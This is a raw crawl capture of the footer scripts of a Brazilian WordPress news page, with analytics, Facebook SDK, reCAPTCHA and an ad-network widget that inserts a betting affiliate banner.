{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v21.0&appId=529145720614328&autoLogAppEvents=1"></script>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 696f3e0639036
    -->

    <script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.3.4" id="td-site-min-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.folhapatoense.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"124163571","post":"18438","tz":"-3","srv":"www.folhapatoense.com","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "124163571", "18438" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Pr\u00f3ximo \u00bb","prev":"\u00ab Anterior","image":"Imagem","of":"de","close":"Fechar","noiframes":"Este recurso necessita frames embutidos. Voc\u00ea desativou iframes ou seu navegador n\u00e3o os suporta.","loadingAnimation":"https://www.folhapatoense.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[18438]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 1.334 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 05:34:14 -->

<!-- super cache -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.folhapatoense.com/wp-admin/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.4
body_size: -160
content:
{"18438":36}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="gSNEs4ffWWt8fhXMe1cEGg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768898059077');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js
body_size: 435
content:
(function(){var e=document.createElement("script");e.src="https://adjs.media/resources/content/folhapatoense.js",e.async=!0,document.head.append(e)})();(function(){function e(e,t){for(var n in t)e.setAttribute(n,t[n])}var t,n,a,i,r=(document.currentScript||document.querySelector("script[src*='e9178e82-bbbc-4283-a990-09b2caf97289']")).parentNode;r&&(t=document.createElement("style"),n=document.createElement("a"),a=document.createElement("img"),e(i=document.createElement("p"),{class:"admasters"}),e(n,{class:"admasters",href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281",target:"_blank",rel:"nofollow noopener noreferrer"}),e(a,{width:300,height:250,title:"Betapp",src:"https://a.cdn789.dev/6de780d2544f4e739c37b061e347184b/300_betapp_250.jpeg"}),"/"===window.location.pathname&&e(n,{href:"https://www.seguro.bet.br/affiliates/?btag=1760767_l279281"}),i.innerHTML="Jogue com responsabilidade. 18+",t.innerHTML="a.admasters {display:block;height:fit-content;position:relative;width:fit-content;margin:0;} p.admasters {position:absolute;bottom:0;margin:0;text-align:center;width:100%;color:white;font-size:12px;font-weight:400;transition:color 1s, font-size 1s;} a.admasters:hover p.admasters {font-size: 16px;font-weight:800;}",n.append(i),n.append(a),r.append(t),r.append(n))})();